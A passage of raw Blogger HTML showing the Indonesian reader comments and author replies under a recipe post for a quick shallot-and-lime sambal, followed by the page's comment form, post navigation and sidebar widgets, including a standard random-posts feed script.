data-comment-id="893243086927767746">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c893243086927767746-ce"></div></li></div><div id="c5310649566068533709-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5310649566068533709">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5310649566068533709-ce"></div></li><li class="comment" id="c710566692481758358"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU0Y0iHYFs6KVvpNIJMIyhkFyoKJx7Ape8_YoxfsmVNBODDM_9DeiEP-xTBo9el2QgFSY1OesDWE2eglDD8-Efg12crguc92YsM0J6cw0cHGTPG9Qh1kDqN83_aBpAKco2_Qv_S30-0JwcWE0WEhYtWn9dT95bsbyhoA86C5mVCpoDkg/s45/IMG_20260101_055542_515.webp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16631967151038149749" rel="nofollow">Tira Soekardi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471982387538#c710566692481758358">24.8.16</a></span></div><p class="comment-content">wooow jadi membayangkan makan ikan asin sama samnbal ini</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="710566692481758358">Balas</a><span class="item-control blog-admin blog-admin pid-1772345417"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/710566692481758358">Hapus</a></span></span></div><div class="comment-replies"><div id="c710566692481758358-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c710566692481758358-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2395183492174015620"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009522272#c2395183492174015620">24.8.16</a></span></div><p class="comment-content">makin mantep yo mbak :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/2395183492174015620">Hapus</a></span></span></div><div class="comment-replies"><div id="c2395183492174015620-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2395183492174015620-ra" class="thread-chrome thread-expanded"><div></div><div id="c2395183492174015620-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2395183492174015620">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2395183492174015620-ce"></div></li></div><div id="c710566692481758358-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="710566692481758358">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c710566692481758358-ce"></div></li><li class="comment" id="c6859821833539656497"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif4oGOnVOek7fJoT7EBzYLOQ2LSD_G03eqh7Swe2-F2fxdSAG7nAr6oq9gD7NedJVv3LP3AtHXJxzZfmltYjMKEp7EDEWdGmxKPRL3JV7NxTd9Qezqwlc4RQtipQcU-Lc/s45-c/WhatsApp+Image+2019-11-23+at+19.38.37.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01388074763437243176" rel="nofollow">Rach Alida Bahaweres </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471999799842#c6859821833539656497">24.8.16</a></span></div><p class="comment-content">Pas hamil, aku makan sambal teruss. Skarang anakku ya doyan sambal, MUngkin karna aku juga doyan sambal ya. Hihii</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6859821833539656497">Balas</a><span class="item-control blog-admin blog-admin pid-1436504631"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/6859821833539656497">Hapus</a></span></span></div><div class="comment-replies"><div id="c6859821833539656497-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6859821833539656497-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8719345336917288447"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009593653#c8719345336917288447">24.8.16</a></span></div><p class="comment-content">wah sama dong mbak, hamil anak ketiga aku mulai doyan sambal super pedess.. anaknya hebat nih doyan sambal juga hihi</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/8719345336917288447">Hapus</a></span></span></div><div class="comment-replies"><div id="c8719345336917288447-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8719345336917288447-ra" class="thread-chrome thread-expanded"><div></div><div id="c8719345336917288447-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8719345336917288447">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8719345336917288447-ce"></div></li></div><div id="c6859821833539656497-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6859821833539656497">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6859821833539656497-ce"></div></li><li class="comment" id="c5099500365175559606"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.bundayati.com/2016/06/blogger-multi-talenta-bernama-siti.html" rel="nofollow">Yati Rachmat</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009025711#c5099500365175559606">24.8.16</a></span></div><p class="comment-content">Lia, itu nama sambalnya sebenarnya Cara Lia, trus disatukan jadilah CARALIA. Betul gak sih? Bunda juga suka banget sama sambel dadakan ini, trus dicoel pake lalaban daun pepaya rebus, ikan asin (cocok banget tuh kata Tira Soekardi juga pake ikan asin, hehe...) Sambel ini sudah biasa dibikin hampir tiap hari sllama si Mbak, persis lho resepnya, bedanya kalo bunda pasti pake bawang putih. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5099500365175559606">Balas</a><span class="item-control blog-admin blog-admin pid-2037132507"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/5099500365175559606">Hapus</a></span></span></div><div class="comment-replies"><div id="c5099500365175559606-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5099500365175559606-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7296769531033682249"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009803745#c7296769531033682249">24.8.16</a></span></div><p class="comment-content">iya bunda, cara aku maksudnya hihi.. yaaah bunda aku jadi lapar pake lalaban daun paya pula, bikin ASI makin banjir xixixi.. ooh bunda pakai bawang putih, oke sip nanti dicoba lagi</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/7296769531033682249">Hapus</a></span></span></div><div class="comment-replies"><div id="c7296769531033682249-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7296769531033682249-ra" class="thread-chrome thread-expanded"><div></div><div id="c7296769531033682249-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7296769531033682249">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7296769531033682249-ce"></div></li></div><div id="c5099500365175559606-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5099500365175559606">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5099500365175559606-ce"></div></li><li class="comment" id="c2924813921857849437"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf2r-K9EzLap4IT2p64DOyMMUP7R3n4ebKjKWKPsiGuk5MBQWImhuJ3toECJf0IDqY7nCYRBYpZjxmwOVypT7kAY8ph1Bjfjc-GSvQvwE1PkfPNcM0kse5Mm8PT84Kcg/s45-c/19059914_10213129438691994_4147114489016111378_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10252865977361563377" rel="nofollow">Kanianingsih</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472084206029#c2924813921857849437">25.8.16</a></span></div><p class="comment-content">jeruk limau, beda dengan jeruk nipis mba? </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2924813921857849437">Balas</a><span class="item-control blog-admin blog-admin pid-324821928"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/2924813921857849437">Hapus</a></span></span></div><div class="comment-replies"><div id="c2924813921857849437-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2924813921857849437-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7942490422717806818"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472599286705#c7942490422717806818">31.8.16</a></span></div><p class="comment-content">beda, jeruk nipis krg beraroma dan bentuknya lbh besar, kulitnya mulus dibanding limau<br><br>limau itu jeruk limo yg suka ada di kobokan di pecel lele, aromanya sgt kuat, dan bentuknya lbh kecil</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/7942490422717806818">Hapus</a></span></span></div><div class="comment-replies"><div id="c7942490422717806818-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7942490422717806818-ra" class="thread-chrome thread-expanded"><div></div><div id="c7942490422717806818-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7942490422717806818">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7942490422717806818-ce"></div></li></div><div id="c2924813921857849437-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2924813921857849437">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2924813921857849437-ce"></div></li><li class="comment" id="c2098010186332083006"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02618724579185676558" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472118721749#c2098010186332083006">25.8.16</a></span></div><p class="comment-content">Suedappo, ini bisa bikin nafsu maem tambah tambah nih<br>I line aneka sambel sambelan, apapun bahannya</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2098010186332083006">Balas</a><span class="item-control blog-admin blog-admin pid-1292190890"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/2098010186332083006">Hapus</a></span></span></div><div class="comment-replies"><div id="c2098010186332083006-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2098010186332083006-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7536859875866112815"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472599449262#c7536859875866112815">31.8.16</a></span></div><p class="comment-content">pastinya makan sambal bikin nafsu makan :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/7536859875866112815">Hapus</a></span></span></div><div class="comment-replies"><div id="c7536859875866112815-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7536859875866112815-ra" class="thread-chrome thread-expanded"><div></div><div id="c7536859875866112815-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7536859875866112815">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7536859875866112815-ce"></div></li></div><div id="c2098010186332083006-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2098010186332083006">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2098010186332083006-ce"></div></li><li class="comment" id="c2727663742143447727"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTKA_sWadl96PxPexjLWioYk1d7UyuzHSu3qaZzYNBMuof6Vt-xNJLIp8RtExeLLCQX0sYIyClTqwgQUig3M2teu2fxewbycHEwZXDj-kYwH5PtMEhQJBiCyt0dMZul-nCCXKJtEJmtOp9xlAh8-CWDl3VdLsSCNqm61kKFgZK7ne2QQ/s45/rosmala%20online.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04722727049993103987" rel="nofollow">Baiq Rosmala</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472125225006#c2727663742143447727">25.8.16</a></span></div><p class="comment-content">bumil lihat ini bikin langsung laper. thank you resepnya mba, sepertinya tidak begitu susah untuk dipraktekin :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2727663742143447727">Balas</a><span class="item-control blog-admin blog-admin pid-339303829"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/2727663742143447727">Hapus</a></span></span></div><div class="comment-replies"><div id="c2727663742143447727-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2727663742143447727-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c577377817488935445"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472599818985#c577377817488935445">31.8.16</a></span></div><p class="comment-content">iya gampang bikinnya.. selamat ya atas kehamilannya, semoga sehat trs smp melahirkan nanti :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/577377817488935445">Hapus</a></span></span></div><div class="comment-replies"><div id="c577377817488935445-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c577377817488935445-ra" class="thread-chrome thread-expanded"><div></div><div id="c577377817488935445-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="577377817488935445">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c577377817488935445-ce"></div></li></div><div id="c2727663742143447727-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2727663742143447727">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2727663742143447727-ce"></div></li><li class="comment" id="c8923809480568955591"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18154634290284918498" rel="nofollow">Christanty Putri Arty</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472191752169#c8923809480568955591">26.8.16</a></span></div><p class="comment-content">ini salah satu sambal favoritku deh mba, bikin semangat melahap makanan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8923809480568955591">Balas</a><span class="item-control blog-admin blog-admin pid-2010190674"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/8923809480568955591">Hapus</a></span></span></div><div class="comment-replies"><div id="c8923809480568955591-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8923809480568955591-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4528584187523546580"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472599866291#c4528584187523546580">31.8.16</a></span></div><p class="comment-content">hehe iya, tempe, tahu, telor, dll jd terasa nikmat pake sambel dadakan</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/4528584187523546580">Hapus</a></span></span></div><div class="comment-replies"><div id="c4528584187523546580-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4528584187523546580-ra" class="thread-chrome thread-expanded"><div></div><div id="c4528584187523546580-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4528584187523546580">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4528584187523546580-ce"></div></li></div><div id="c8923809480568955591-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8923809480568955591">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8923809480568955591-ce"></div></li><li class="comment" id="c384239786641451483"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18287230891107583352" rel="nofollow">mude mudrikah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472360364363#c384239786641451483">28.8.16</a></span></div><p class="comment-content">Harus dicoba nih</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="384239786641451483">Balas</a><span class="item-control blog-admin blog-admin pid-191030663"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/384239786641451483">Hapus</a></span></span></div><div class="comment-replies"><div id="c384239786641451483-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c384239786641451483-ra" class="thread-chrome thread-expanded"><div></div><div id="c384239786641451483-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="384239786641451483">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c384239786641451483-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2310558196673234538"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Agar tidak spam pada komentar, gunakan akun Google kamu. Atau kirim email ke: info.narasilia@gmail.com. Thank you &#10084;</p>
<a href='https://www.blogger.com/comment/frame/5006373319775660752?po=2310558196673234538&hl=id&saa=85391&origin=https://www.narasilia.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.narasilia.com/2016/08/waspadai-kurang-minum-saat-bermain-pada.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.narasilia.com/2016/08/6-penghargaan-sodexo-yang-penting-untuk.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.narasilia.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Trending!</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://www.narasilia.com/2014/02/terapi-uap-di-rumah-saja.html'>Terapi Uap di Rumah Saja</a>
</li>
<li>
<a href='https://www.narasilia.com/2018/06/mengatasi-ruam-popok-parah-dengan-3m.html'>Mengatasi Ruam Popok Parah Dengan 3M Cavilon Spray</a>
</li>
<li>
<a href='https://www.narasilia.com/2019/01/sekolah-masinis-kereta-diesel-di-yogyakarta.html'>Tips Jadi Masinis Kereta Diesel, Daftar Kerja dan Pelatihan Dulu Di BPTT Yogyakarta</a>
</li>
<li>
<a href='https://www.narasilia.com/2022/10/operasi-amandel-anak-di-rs-bina-husada.html'>Pengalaman Anakku Operasi Amandel di RS. Bina Husada Cibinong</a>
</li>
<li>
<a href='https://www.narasilia.com/2023/02/anak-malas-menulis-kenali-gejala-disgrafia.html'>Anak Malas Menulis? Kenali Gejala Disgrafia dan Penanganannya</a>
</li>
<li>
<a href='https://www.narasilia.com/2021/03/merawat-luka-akibat-jatuh-di-aspal.html'>Merawat Luka Akibat Jatuh di Jalanan Aspal Hingga Sembuh</a>
</li>
<li>
<a href='https://www.narasilia.com/2016/06/pengalamanku-pakai-cetaphil-gentle-skin.html'>[Review] Pakai Cetaphil Gentle Skin Cleanser, Wajahku Bebas Jerawat.</a>
</li>
<li>
<a href='https://www.narasilia.com/2015/01/siaran-seru-bareng-si-kecil-di.html'>Siaran (Seru) Bareng Si Kecil di Cosmopolitan FM</a>
</li>
<li>
<a href='https://www.narasilia.com/2019/06/akibat-buruk-jika-menumpuk-pakaian-tak-terpakai.html'>Hati-Hati, Begini Akibat Buruk Jika Menumpuk Pakaian Tak Terpakai. Bagaimana Solusinya?</a>
</li>
<li>
<a href='https://www.narasilia.com/2016/01/mari-belanja-di-koperasi-pabrik-khong.html'>Mari Belanja di Koperasi Pabrik Khong Guan Cibinong Kab. Bogor</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Post Menarik</h2>
<div class='widget-content'>
<style type='text/css'>
#random-posts img{display:block;margin:0;margin-right:10px;padding:0;width:72px;height:72px;border:1px solid #f5f5f5;overflow:hidden;float:left;border-radius: 35px;}
#random-posts img:hover{opacity:0.6;}
ul#random-posts{background:#fff;list-style:none;margin:0;padding:5px 0 0;overflow:hidden;border-top:none;}
#random-posts a{color:#64707a;transition:all .3s;display:block}
#random-posts li:hover a,#random-posts a:hover{color:#4285f4;}
.random-summary{font-size:13px;color:999}
#random-posts li{background-color:#fff;margin:0;padding:10px 0;min-height:72px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s;}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 10;
var randomposts_chars = 0;
var randomposts_details = 'no';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);
function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};
function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHAMMsOw-aD-G26YPNUPA-Tcn2BOhynbs96NYAduVjge_HjHbjT393SzxNXue-rbdXQ9eRIdOwx9yiE9v_II6_xzPIac_RvZ2cgZ2H0IMgVLtvMCUQTI6iYmjXhx0LdminGuWHc_2pB8w/s1600/bungfrangki_no_image_100.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '" width="' + 72 + '" height="' + 72 + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
<div class='clear'/></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Post Terbaru</h2>
<div class='widget-content'>
<style scoped='' type='text/css'>
